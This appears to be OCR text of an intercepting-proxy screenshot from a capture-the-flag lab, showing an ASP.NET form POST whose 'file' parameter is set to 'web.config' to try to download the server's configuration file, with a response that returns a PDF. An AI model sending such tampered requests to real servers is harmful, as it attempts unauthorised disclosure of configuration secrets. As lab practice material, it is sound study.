 1 ×
Send
Cancel
Request
Pretty
Raw
Hex
ViewState
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 343
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
GxfOfFe7Hzy8On6L6Mawljq1fkgRJ36htmp1UqA1itTZbgpBrISfalm
Z5eLeqvTNazNZZ6hKj7fyjYVhhK9YrPdeaGE%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
gz4jitogHe8Onkbb0rqqH6eobEI2NDBcW%2FnxC6q7HVV%2FnpvPUvv
VYiEEI1JAtTwN8GjG%2F%2FoQy6nHyUZiermAb5oPgvd9mOeVWu8P3Y
0Yu8QZIAabdgz0JHFFnpdCwbxS5WMutQ%3D%3D&file=web.config
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=cv.pdf
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Fri, 02 Feb 2024 16:09:56 GMT
9 Connection: close
10 Content-Length: 148225
11
12 %PDF-1.7
13 %µµµµ
14 1 0 obj
15 <</Type/Catalog/Pages 2 0 R/Lang(es) /StructTreeRoot
26 0 R/MarkInfo<</Marked true>>/Metadata 273 0
R/ViewerPreferences 274 0 R>>
16 endobj
17 2 0 obj
18 <</Type/Pages/Count 1/Kids[ 3 0 R] >>
19 endobj
20 3 0 obj
21 <</Type/Page/Parent 2 0 R/Resources<</Font<</F1 5 0
R/F2 9 0 R/F3 11 0 R/F4 16 0 R/F5 18 0 R/F6 20 0
R>>/ExtGState<</GS7 7 0 R/GS8 8 0
R>>/ProcSet[/PDF/Text/ImageB/ImageC/ImageI]
>>/MediaBox[ 0 0 595.32 841.92] /Contents 4 0
R/Group<</Type/Group/S/Transparency/CS/DeviceRGB>>/Ta
bs/S/StructParents 0>>
22 endobj
23 4 0 obj
24 <</Filter/FlateDecode/Length 4282>>
25 stream
26